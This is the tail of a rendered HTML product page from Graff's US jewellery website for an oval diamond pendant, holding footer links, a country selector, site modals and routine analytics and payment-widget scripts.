	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/us-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="false"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="2G4OaXCdHwNctrSHP1uiw8Zb8U7Tfkzih4wI46XIXD2XiwyZzMwCUXxrTMHprMu1rROStx798xgKrTIB-EOkdRjzMMmj6InhPAHMW0S-_IgBDoWdTP5m9Q-YyuyeUQQI_1QfHcqo5Lau2vE9KOhKBCni-QvO1Yg8_2TBCPYxecFO9Iu5u94="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034',
        'sessionFirstVisitTime': '1.769000413263E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_US-Site/en_US/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_US"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Icon Oval Diamond Pendant","id":"RGP707O_RGP707","brand":"Graff","category":"Jewellery/View By Collection/Icon/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_icon","dimension25":"jewellerycollections_viewbycollection_icon_necklaces_pendants","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />


    <script>
        (function (url) {
            /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
            window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
            var dln = window.rakutenDataLayer || 'DataLayer';
            if(!window[dln]){
                window[dln] = {};
            }
            if(!window[dln].events){
                window[dln].events = {};
            }
            window[dln].events.SPIVersion = window[dln].events.SPIVersion || "v3.4.1";

            var loc, ct = document.createElement("script");
            ct.type = "text/javascript";
            ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
            loc.parentNode.insertBefore(ct, loc);
        }(document.location.protocol + "//tag.rmp.rakuten.com/125848.ct.js"));
    </script>




    
    
    <input type="hidden" id="splitit-APIKey" value="510054f6-d473-4680-8b9d-576e78cacdc0">
    <input type="hidden" id="splitit-currencyCode" value="USD">
    <input type="hidden" id="splitit-currencySymbol" value="$">
    <input type="hidden" id="splitit-lang" value="en">
    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/SplititUMClient.js"></script>
    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/css/custom_splitit.css" />


    



<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
